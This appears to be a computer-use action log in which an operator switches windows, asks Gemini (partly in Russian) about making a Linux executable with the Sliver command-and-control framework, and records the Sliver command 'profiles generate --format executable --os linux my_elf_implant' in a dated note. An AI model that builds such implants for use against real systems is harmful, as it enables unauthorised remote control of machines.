key("Tab")
key("Return")

key("super+1")

scroll(337, 398, "down", 2)

scroll(336, 396, "down", 1)

scroll(300, 389, "down", 3)

- Review Gemini's third method, the single Sliver command generating a Linux executable
left_click_drag(690, 367, 303, 357)
left_click(303, 357)
- Ask Gemini whether the profiles generate executable command matches raw machine code in effect
triple_click(487, 367)
key("ctrl+c")
left_click(465, 488)
key("ctrl+v")

type("а эффект буд")
type("ет тот,")
type(" который ожидал")

type("ся от машинног")
type("о кода?")
key("Return")

key("super+4")

left_click(350, 497)

key("super+3")

- Paste the executable generate command as a code block in the 28-03-2026 note
key("super+5")

left_click(292, 36)
left_click(440, 425)
type("``` profiles generate --format executable --os linux my_elf_implant ```")

- Add sliver: and arch: label lines above the generate command
key("Up")
key("Home")
key("Return")
key("Up")
key("Return")
type("ыдш")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("alt+shift")
type("sliver:")
key("Return")
key("Up")
type("arch")

type(":")
key("Return")
key("super+4")

scroll(160, 92, "up", 2)

left_click_drag(659, 155, 48, 117)

- Paste the objcopy and ld lines under arch: and strip the prompt prefix and timestamp
key("super+5")
